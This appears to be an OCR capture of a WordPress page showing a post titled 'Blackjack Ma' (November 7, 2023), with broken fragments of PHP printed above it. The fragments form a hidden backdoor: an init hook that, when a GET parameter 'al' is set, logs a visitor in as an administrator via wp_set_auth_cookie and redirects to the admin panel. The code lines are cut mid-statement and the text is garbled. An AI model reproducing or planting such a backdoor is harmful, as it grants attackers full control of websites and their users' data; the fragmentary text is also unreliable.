
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Blackjack Ma
November 7, 2023
Uncategorized
Blackjack Ma